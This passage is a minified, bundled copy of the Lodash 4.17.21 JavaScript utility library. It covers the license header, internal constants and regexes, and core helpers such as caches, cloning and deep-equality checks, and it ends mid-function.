* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,$e=/&(?:amp|lt|gt|quot|#39);/g,Pe=/[&<>"']/g,ot=RegExp($e.source),fn=RegExp(Pe.source),yn=/<%-([\s\S]+?)%>/g,bn=/<%([\s\S]+?)%>/g,_t=/<%=([\s\S]+?)%>/g,Nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,ar=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,En=/[\\^$.*+?()[\]{}|]/g,sr=RegExp(En.source),Qt=/^\s+/,$n=/\s/,Wn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Fn=/,? & /,Nn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wl=/[()=,{}\[\]\/\s]/,Hl=/\\(\\)?/g,Fl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ca=/\w*$/,Nl=/^[-+]0x[0-9a-f]+$/i,Yl=/^0b[01]+$/i,Ul=/^\[object .+?Constructor\]$/,Xl=/^0o[0-7]+$/i,Gl=/^(?:0|[1-9]\d*)$/,Zl=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lr=/($^)/,ql=/['\n\r\u2028\u2029\\]/g,or="\\ud800-\\udfff",kl="\\u0300-\\u036f",Kl="\\ufe20-\\ufe2f",Vl="\\u20d0-\\u20ff",da=kl+Kl+Vl,pa="\\u2700-\\u27bf",ha="a-z\\xdf-\\xf6\\xf8-\\xff",Jl="\\xac\\xb1\\xd7\\xf7",Ql="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jl="\\u2000-\\u206f",eo=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ga="A-Z\\xc0-\\xd6\\xd8-\\xde",ma="\\ufe0e\\ufe0f",va=Jl+Ql+jl+eo,ni="['\u2019]",to="["+or+"]",wa="["+va+"]",ur="["+da+"]",xa="\\d+",no="["+pa+"]",_a="["+ha+"]",ya="[^"+or+va+xa+pa+ha+ga+"]",ri="\\ud83c[\\udffb-\\udfff]",ro="(?:"+ur+"|"+ri+")",ba="[^"+or+"]",ii="(?:\\ud83c[\\udde6-\\uddff]){2}",ai="[\\ud800-\\udbff][\\udc00-\\udfff]",Tn="["+ga+"]",Ea="\\u200d",$a="(?:"+_a+"|"+ya+")",io="(?:"+Tn+"|"+ya+")",Ta="(?:"+ni+"(?:d|ll|m|re|s|t|ve))?",Sa="(?:"+ni+"(?:D|LL|M|RE|S|T|VE))?",Ca=ro+"?",Ma="["+ma+"]?",ao="(?:"+Ea+"(?:"+[ba,ii,ai].join("|")+")"+Ma+Ca+")*",so="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",lo="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ia=Ma+Ca+ao,oo="(?:"+[no,ii,ai].join("|")+")"+Ia,uo="(?:"+[ba+ur+"?",ur,ii,ai,to].join("|")+")",fo=RegExp(ni,"g"),co=RegExp(ur,"g"),si=RegExp(ri+"(?="+ri+")|"+uo+Ia,"g"),po=RegExp([Tn+"?"+_a+"+"+Ta+"(?="+[wa,Tn,"$"].join("|")+")",io+"+"+Sa+"(?="+[wa,Tn+$a,"$"].join("|")+")",Tn+"?"+$a+"+"+Ta,Tn+"+"+Sa,lo,so,xa,oo].join("|"),"g"),ho=RegExp("["+Ea+or+da+ma+"]"),go=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,mo=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],vo=-1,He={};He[U]=He[Q]=He[J]=He[P]=He[y]=He[B]=He[G]=He[ue]=He[ie]=!0,He[Y]=He[n]=He[X]=He[C]=He[q]=He[D]=He[L]=He[A]=He[w]=He[c]=He[o]=He[E]=He[d]=He[h]=He[T]=!1;var We={};We[Y]=We[n]=We[X]=We[q]=We[C]=We[D]=We[U]=We[Q]=We[J]=We[P]=We[y]=We[w]=We[c]=We[o]=We[E]=We[d]=We[h]=We[I]=We[B]=We[G]=We[ue]=We[ie]=!0,We[L]=We[A]=We[T]=!1;var wo={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},xo={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_o={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yo={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},bo=parseFloat,Eo=parseInt,Aa=typeof Ie.g=="object"&&Ie.g&&Ie.g.Object===Object&&Ie.g,$o=typeof self=="object"&&self&&self.Object===Object&&self,Qe=Aa||$o||Function("return this")(),Pa=Ne&&!Ne.nodeType&&Ne,Yn=Pa&&!0&&rt&&!rt.nodeType&&rt,Oa=Yn&&Yn.exports===Pa,li=Oa&&Aa.process,yt=function(){try{var x=Yn&&Yn.require&&Yn.require("util").types;return x||li&&li.binding&&li.binding("util")}catch{}}(),La=yt&&yt.isArrayBuffer,Ra=yt&&yt.isDate,za=yt&&yt.isMap,Da=yt&&yt.isRegExp,Ba=yt&&yt.isSet,Wa=yt&&yt.isTypedArray;function pt(x,O,S){switch(S.length){case 0:return x.call(O);case 1:return x.call(O,S[0]);case 2:return x.call(O,S[0],S[1]);case 3:return x.call(O,S[0],S[1],S[2])}return x.apply(O,S)}function To(x,O,S,j){for(var ce=-1,Me=x==null?0:x.length;++ce<Me;){var ke=x[ce];O(j,ke,S(ke),x)}return j}function bt(x,O){for(var S=-1,j=x==null?0:x.length;++S<j&&O(x[S],S,x)!==!1;);return x}function So(x,O){for(var S=x==null?0:x.length;S--&&O(x[S],S,x)!==!1;);return x}function Ha(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(!O(x[S],S,x))return!1;return!0}function jt(x,O){for(var S=-1,j=x==null?0:x.length,ce=0,Me=[];++S<j;){var ke=x[S];O(ke,S,x)&&(Me[ce++]=ke)}return Me}function fr(x,O){var S=x==null?0:x.length;return!!S&&Sn(x,O,0)>-1}function oi(x,O,S){for(var j=-1,ce=x==null?0:x.length;++j<ce;)if(S(O,x[j]))return!0;return!1}function Fe(x,O){for(var S=-1,j=x==null?0:x.length,ce=Array(j);++S<j;)ce[S]=O(x[S],S,x);return ce}function en(x,O){for(var S=-1,j=O.length,ce=x.length;++S<j;)x[ce+S]=O[S];return x}function ui(x,O,S,j){var ce=-1,Me=x==null?0:x.length;for(j&&Me&&(S=x[++ce]);++ce<Me;)S=O(S,x[ce],ce,x);return S}function Co(x,O,S,j){var ce=x==null?0:x.length;for(j&&ce&&(S=x[--ce]);ce--;)S=O(S,x[ce],ce,x);return S}function fi(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(O(x[S],S,x))return!0;return!1}var Mo=ci("length");function Io(x){return x.split("")}function Ao(x){return x.match(Nn)||[]}function Fa(x,O,S){var j;return S(x,function(ce,Me,ke){if(O(ce,Me,ke))return j=Me,!1}),j}function cr(x,O,S,j){for(var ce=x.length,Me=S+(j?1:-1);j?Me--:++Me<ce;)if(O(x[Me],Me,x))return Me;return-1}function Sn(x,O,S){return O===O?Yo(x,O,S):cr(x,Na,S)}function Po(x,O,S,j){for(var ce=S-1,Me=x.length;++ce<Me;)if(j(x[ce],O))return ce;return-1}function Na(x){return x!==x}function Ya(x,O){var S=x==null?0:x.length;return S?pi(x,O)/S:_n}function ci(x){return function(O){return O==null?u:O[x]}}function di(x){return function(O){return x==null?u:x[O]}}function Ua(x,O,S,j,ce){return ce(x,function(Me,ke,Be){S=j?(j=!1,Me):O(S,Me,ke,Be)}),S}function Oo(x,O){var S=x.length;for(x.sort(O);S--;)x[S]=x[S].value;return x}function pi(x,O){for(var S,j=-1,ce=x.length;++j<ce;){var Me=O(x[j]);Me!==u&&(S=S===u?Me:S+Me)}return S}function hi(x,O){for(var S=-1,j=Array(x);++S<x;)j[S]=O(S);return j}function Lo(x,O){return Fe(O,function(S){return[S,x[S]]})}function Xa(x){return x&&x.slice(0,ka(x)+1).replace(Qt,"")}function ht(x){return function(O){return x(O)}}function gi(x,O){return Fe(O,function(S){return x[S]})}function Un(x,O){return x.has(O)}function Ga(x,O){for(var S=-1,j=x.length;++S<j&&Sn(O,x[S],0)>-1;);return S}function Za(x,O){for(var S=x.length;S--&&Sn(O,x[S],0)>-1;);return S}function Ro(x,O){for(var S=x.length,j=0;S--;)x[S]===O&&++j;return j}var zo=di(wo),Do=di(xo);function Bo(x){return"\\"+yo[x]}function Wo(x,O){return x==null?u:x[O]}function Cn(x){return ho.test(x)}function Ho(x){return go.test(x)}function Fo(x){for(var O,S=[];!(O=x.next()).done;)S.push(O.value);return S}function mi(x){var O=-1,S=Array(x.size);return x.forEach(function(j,ce){S[++O]=[ce,j]}),S}function qa(x,O){return function(S){return x(O(S))}}function tn(x,O){for(var S=-1,j=x.length,ce=0,Me=[];++S<j;){var ke=x[S];(ke===O||ke===lt)&&(x[S]=lt,Me[ce++]=S)}return Me}function dr(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=j}),S}function No(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=[j,j]}),S}function Yo(x,O,S){for(var j=S-1,ce=x.length;++j<ce;)if(x[j]===O)return j;return-1}function Uo(x,O,S){for(var j=S+1;j--;)if(x[j]===O)return j;return j}function Mn(x){return Cn(x)?Go(x):Mo(x)}function It(x){return Cn(x)?Zo(x):Io(x)}function ka(x){for(var O=x.length;O--&&$n.test(x.charAt(O)););return O}var Xo=di(_o);function Go(x){for(var O=si.lastIndex=0;si.test(x);)++O;return O}function Zo(x){return x.match(si)||[]}function qo(x){return x.match(po)||[]}var ko=function x(O){O=O==null?Qe:pr.defaults(Qe.Object(),O,pr.pick(Qe,mo));var S=O.Array,j=O.Date,ce=O.Error,Me=O.Function,ke=O.Math,Be=O.Object,vi=O.RegExp,Ko=O.String,Et=O.TypeError,hr=S.prototype,Vo=Me.prototype,In=Be.prototype,gr=O["__core-js_shared__"],mr=Vo.toString,Re=In.hasOwnProperty,Jo=0,Ka=function(){var e=/[^.]+$/.exec(gr&&gr.keys&&gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vr=In.toString,Qo=mr.call(Be),jo=Qe._,eu=vi("^"+mr.call(Re).replace(En,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wr=Oa?O.Buffer:u,nn=O.Symbol,xr=O.Uint8Array,Va=wr?wr.allocUnsafe:u,_r=qa(Be.getPrototypeOf,Be),Ja=Be.create,Qa=In.propertyIsEnumerable,yr=hr.splice,ja=nn?nn.isConcatSpreadable:u,Xn=nn?nn.iterator:u,cn=nn?nn.toStringTag:u,br=function(){try{var e=mn(Be,"defineProperty");return e({},"",{}),e}catch{}}(),tu=O.clearTimeout!==Qe.clearTimeout&&O.clearTimeout,nu=j&&j.now!==Qe.Date.now&&j.now,ru=O.setTimeout!==Qe.setTimeout&&O.setTimeout,Er=ke.ceil,$r=ke.floor,wi=Be.getOwnPropertySymbols,iu=wr?wr.isBuffer:u,es=O.isFinite,au=hr.join,su=qa(Be.keys,Be),Ke=ke.max,tt=ke.min,lu=j.now,ou=O.parseInt,ts=ke.random,uu=hr.reverse,xi=mn(O,"DataView"),Gn=mn(O,"Map"),_i=mn(O,"Promise"),An=mn(O,"Set"),Zn=mn(O,"WeakMap"),qn=mn(Be,"create"),Tr=Zn&&new Zn,Pn={},fu=vn(xi),cu=vn(Gn),du=vn(_i),pu=vn(An),hu=vn(Zn),Sr=nn?nn.prototype:u,kn=Sr?Sr.valueOf:u,ns=Sr?Sr.toString:u;function s(e){if(Ge(e)&&!de(e)&&!(e instanceof Te)){if(e instanceof $t)return e;if(Re.call(e,"__wrapped__"))return rl(e)}return new $t(e)}var On=function(){function e(){}return function(t){if(!Ue(t))return{};if(Ja)return Ja(t);e.prototype=t;var r=new e;return e.prototype=u,r}}();function Cr(){}function $t(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}s.templateSettings={escape:yn,evaluate:bn,interpolate:_t,variable:"",imports:{_:s}},s.prototype=Cr.prototype,s.prototype.constructor=s,$t.prototype=On(Cr.prototype),$t.prototype.constructor=$t;function Te(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=xt,this.__views__=[]}function gu(){var e=new Te(this.__wrapped__);return e.__actions__=ut(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ut(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ut(this.__views__),e}function mu(){if(this.__filtered__){var e=new Te(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function vu(){var e=this.__wrapped__.value(),t=this.__dir__,r=de(e),i=t<0,a=r?e.length:0,l=Af(0,a,this.__views__),p=l.start,m=l.end,_=m-p,R=i?m:p-1,z=this.__iteratees__,H=z.length,k=0,te=tt(_,this.__takeCount__);if(!r||!i&&a==_&&te==_)return Ss(e,this.__actions__);var se=[];e:for(;_--&&k<te;){R+=t;for(var we=-1,le=e[R];++we<H;){var Ee=z[we],Se=Ee.iteratee,vt=Ee.type,st=Se(le);if(vt==un)le=st;else if(!st){if(vt==Ht)continue e;break e}}se[k++]=le}return se}Te.prototype=On(Cr.prototype),Te.prototype.constructor=Te;function dn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function wu(){this.__data__=qn?qn(null):{},this.size=0}function xu(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function _u(e){var t=this.__data__;if(qn){var r=t[e];return r===ze?u:r}return Re.call(t,e)?t[e]:u}function yu(e){var t=this.__data__;return qn?t[e]!==u:Re.call(t,e)}function bu(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=qn&&t===u?ze:t,this}dn.prototype.clear=wu,dn.prototype.delete=xu,dn.prototype.get=_u,dn.prototype.has=yu,dn.prototype.set=bu;function Yt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Eu(){this.__data__=[],this.size=0}function $u(e){var t=this.__data__,r=Mr(t,e);if(r<0)return!1;var i=t.length-1;return r==i?t.pop():yr.call(t,r,1),--this.size,!0}function Tu(e){var t=this.__data__,r=Mr(t,e);return r<0?u:t[r][1]}function Su(e){return Mr(this.__data__,e)>-1}function Cu(e,t){var r=this.__data__,i=Mr(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}Yt.prototype.clear=Eu,Yt.prototype.delete=$u,Yt.prototype.get=Tu,Yt.prototype.has=Su,Yt.prototype.set=Cu;function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Mu(){this.size=0,this.__data__={hash:new dn,map:new(Gn||Yt),string:new dn}}function Iu(e){var t=Fr(this,e).delete(e);return this.size-=t?1:0,t}function Au(e){return Fr(this,e).get(e)}function Pu(e){return Fr(this,e).has(e)}function Ou(e,t){var r=Fr(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}Ut.prototype.clear=Mu,Ut.prototype.delete=Iu,Ut.prototype.get=Au,Ut.prototype.has=Pu,Ut.prototype.set=Ou;function pn(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Ut;++t<r;)this.add(e[t])}function Lu(e){return this.__data__.set(e,ze),this}function Ru(e){return this.__data__.has(e)}pn.prototype.add=pn.prototype.push=Lu,pn.prototype.has=Ru;function At(e){var t=this.__data__=new Yt(e);this.size=t.size}function zu(){this.__data__=new Yt,this.size=0}function Du(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Bu(e){return this.__data__.get(e)}function Wu(e){return this.__data__.has(e)}function Hu(e,t){var r=this.__data__;if(r instanceof Yt){var i=r.__data__;if(!Gn||i.length<Ve-1)return i.push([e,t]),this.size=++r.size,this;r=this.__data__=new Ut(i)}return r.set(e,t),this.size=r.size,this}At.prototype.clear=zu,At.prototype.delete=Du,At.prototype.get=Bu,At.prototype.has=Wu,At.prototype.set=Hu;function rs(e,t){var r=de(e),i=!r&&wn(e),a=!r&&!i&&on(e),l=!r&&!i&&!a&&Dn(e),p=r||i||a||l,m=p?hi(e.length,Ko):[],_=m.length;for(var R in e)(t||Re.call(e,R))&&!(p&&(R=="length"||a&&(R=="offset"||R=="parent")||l&&(R=="buffer"||R=="byteLength"||R=="byteOffset")||qt(R,_)))&&m.push(R);return m}function is(e){var t=e.length;return t?e[Pi(0,t-1)]:u}function Fu(e,t){return Nr(ut(e),hn(t,0,e.length))}function Nu(e){return Nr(ut(e))}function yi(e,t,r){(r!==u&&!Pt(e[t],r)||r===u&&!(t in e))&&Xt(e,t,r)}function Kn(e,t,r){var i=e[t];(!(Re.call(e,t)&&Pt(i,r))||r===u&&!(t in e))&&Xt(e,t,r)}function Mr(e,t){for(var r=e.length;r--;)if(Pt(e[r][0],t))return r;return-1}function Yu(e,t,r,i){return rn(e,function(a,l,p){t(i,a,r(a),p)}),i}function as(e,t){return e&&Dt(t,Je(t),e)}function Uu(e,t){return e&&Dt(t,ct(t),e)}function Xt(e,t,r){t=="__proto__"&&br?br(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function bi(e,t){for(var r=-1,i=t.length,a=S(i),l=e==null;++r<i;)a[r]=l?u:na(e,t[r]);return a}function hn(e,t,r){return e===e&&(r!==u&&(e=e<=r?e:r),t!==u&&(e=e>=t?e:t)),e}function Tt(e,t,r,i,a,l){var p,m=t&Xe,_=t&fe,R=t&oe;if(r&&(p=a?r(e,i,a,l):r(e)),p!==u)return p;if(!Ue(e))return e;var z=de(e);if(z){if(p=Of(e),!m)return ut(e,p)}else{var H=nt(e),k=H==A||H==b;if(on(e))return Is(e,m);if(H==o||H==Y||k&&!a){if(p=_||k?{}:ks(e),!m)return _?yf(e,Uu(p,e)):_f(e,as(p,e))}else{if(!We[H])return a?e:{};p=Lf(e,H,m)}}l||(l=new At);var te=l.get(e);if(te)return te;l.set(e,p),El(e)?e.forEach(function(le){p.add(Tt(le,t,r,le,e,l))}):yl(e)&&e.forEach(function(le,Ee){p.set(Ee,Tt(le,t,r,Ee,e,l))});var se=R?_?Yi:Ni:_?ct:Je,we=z?u:se(e);return bt(we||e,function(le,Ee){we&&(Ee=le,le=e[Ee]),Kn(p,Ee,Tt(le,t,r,Ee,e,l))}),p}function Xu(e){var t=Je(e);return function(r){return ss(r,e,t)}}function ss(e,t,r){var i=r.length;if(e==null)return!i;for(e=Be(e);i--;){var a=r[i],l=t[a],p=e[a];if(p===u&&!(a in e)||!l(p))return!1}return!0}function ls(e,t,r){if(typeof e!="function")throw new Et(Ce);return nr(function(){e.apply(u,r)},t)}function Vn(e,t,r,i){var a=-1,l=fr,p=!0,m=e.length,_=[],R=t.length;if(!m)return _;r&&(t=Fe(t,ht(r))),i?(l=oi,p=!1):t.length>=Ve&&(l=Un,p=!1,t=new pn(t));e:for(;++a<m;){var z=e[a],H=r==null?z:r(z);if(z=i||z!==0?z:0,p&&H===H){for(var k=R;k--;)if(t[k]===H)continue e;_.push(z)}else l(t,H,i)||_.push(z)}return _}var rn=Rs(zt),os=Rs($i,!0);function Gu(e,t){var r=!0;return rn(e,function(i,a,l){return r=!!t(i,a,l),r}),r}function Ir(e,t,r){for(var i=-1,a=e.length;++i<a;){var l=e[i],p=t(l);if(p!=null&&(m===u?p===p&&!mt(p):r(p,m)))var m=p,_=l}return _}function Zu(e,t,r,i){var a=e.length;for(r=ge(r),r<0&&(r=-r>a?0:a+r),i=i===u||i>a?a:ge(i),i<0&&(i+=a),i=r>i?0:Tl(i);r<i;)e[r++]=t;return e}function us(e,t){var r=[];return rn(e,function(i,a,l){t(i,a,l)&&r.push(i)}),r}function je(e,t,r,i,a){var l=-1,p=e.length;for(r||(r=zf),a||(a=[]);++l<p;){var m=e[l];t>0&&r(m)?t>1?je(m,t-1,r,i,a):en(a,m):i||(a[a.length]=m)}return a}var Ei=zs(),fs=zs(!0);function zt(e,t){return e&&Ei(e,t,Je)}function $i(e,t){return e&&fs(e,t,Je)}function Ar(e,t){return jt(t,function(r){return kt(e[r])})}function gn(e,t){t=sn(t,e);for(var r=0,i=t.length;e!=null&&r<i;)e=e[Bt(t[r++])];return r&&r==i?e:u}function cs(e,t,r){var i=t(e);return de(e)?i:en(i,r(e))}function it(e){return e==null?e===u?v:f:cn&&cn in Be(e)?If(e):Yf(e)}function Ti(e,t){return e>t}function qu(e,t){return e!=null&&Re.call(e,t)}function ku(e,t){return e!=null&&t in Be(e)}function Ku(e,t,r){return e>=tt(t,r)&&e<Ke(t,r)}function Si(e,t,r){for(var i=r?oi:fr,a=e[0].length,l=e.length,p=l,m=S(l),_=1/0,R=[];p--;){var z=e[p];p&&t&&(z=Fe(z,ht(t))),_=tt(z.length,_),m[p]=!r&&(t||a>=120&&z.length>=120)?new pn(p&&z):u}z=e[0];var H=-1,k=m[0];e:for(;++H<a&&R.length<_;){var te=z[H],se=t?t(te):te;if(te=r||te!==0?te:0,!(k?Un(k,se):i(R,se,r))){for(p=l;--p;){var we=m[p];if(!(we?Un(we,se):i(e[p],se,r)))continue e}k&&k.push(se),R.push(te)}}return R}function Vu(e,t,r,i){return zt(e,function(a,l,p){t(i,r(a),l,p)}),i}function Jn(e,t,r){t=sn(t,e),e=Qs(e,t);var i=e==null?e:e[Bt(Ct(t))];return i==null?u:pt(i,e,r)}function ds(e){return Ge(e)&&it(e)==Y}function Ju(e){return Ge(e)&&it(e)==X}function Qu(e){return Ge(e)&&it(e)==D}function Qn(e,t,r,i,a){return e===t?!0:e==null||t==null||!Ge(e)&&!Ge(t)?e!==e&&t!==t:ju(e,t,r,i,Qn,a)}function ju(e,t,r,i,a,l){var p=de(e),m=de(t),_=p?n:nt(e),R=m?n:nt(t);_=_==Y?o:_,R=R==Y?o:R;var z=_==o,H=R==o,k=_==R;if(k&&on(e)){if(!on(t))return!1;p=!0,z=!1}if(k&&!z)return l||(l=new At),p||Dn(e)?Gs(e,t,r,i,a,l):Cf(e,t,_,r,i,a,l);if(!(r&pe)){var te=z&&Re.call(e,"__wrapped__"),se=H&&Re.call(t,"__wrapped__");if(te||se){var we=te?e.value():e,le=se?t.value():t;return l||(l=new At),a(we,le,r,i,l)}}return k?(l||(l=new At),Mf(e,t,r,i,a,l)):!1}function ef(e){return Ge(e)&&nt(e)==w}function Ci(e,t,r,i){var a=r.length,l=a,p=!i;if(e==null)return!l;for(e=Be(e);a--;){var m=r[a];if(p&&m[2]?m[1]!==e[m[0]]:!(m[0]in e))return!1}for(;++a<l;){m=r[a];var _=m[0],R=e[_],z=m[1];if(p&&m[2]){if(R===u&&!(_ in e))return!1}else{var H=new At;if(i)var k=i(R,z,_,e,t,H);if(!(k===u?Qn(z,R,pe|be,i,H):k))return!1}}return!0}function ps(e){if(!Ue(e)||Bf(e))return!1;var t=kt(e)?eu:Ul;return t.test(vn(e))}function tf(e){return Ge(e)&&it(e)==E}function nf(e){return Ge(e)&&nt(e)==d}function rf(e){return Ge(e)&&qr(e.length)&&!!He[it(e)]}function hs(e){return typeof e=="function"?e:e==null?dt:typeof e=="object"?de(e)?vs(e[0],e[1]):ms(e):Dl(e)}function Mi(e){if(!tr(e))return su(e);var t=[];for(var r in Be(e))Re.call(e,r)&&r!="constructor"&&t.push(r);return t}function af(e){if(!Ue(e))return Nf(e);var t=tr(e),r=[];for(var i in e)i=="constructor"&&(t||!Re.call(e,i))||r.push(i);return r}function Ii(e,t){return e<t}function gs(e,t){var r=-1,i=ft(e)?S(e.length):[];return rn(e,function(a,l,p){i[++r]=t(a,l,p)}),i}function ms(e){var t=Xi(e);return t.length==1&&t[0][2]?Vs(t[0][0],t[0][1]):function(r){return r===e||Ci(r,e,t)}}function vs(e,t){return Zi(e)&&Ks(t)?Vs(Bt(e),t):function(r){var i=na(r,e);return 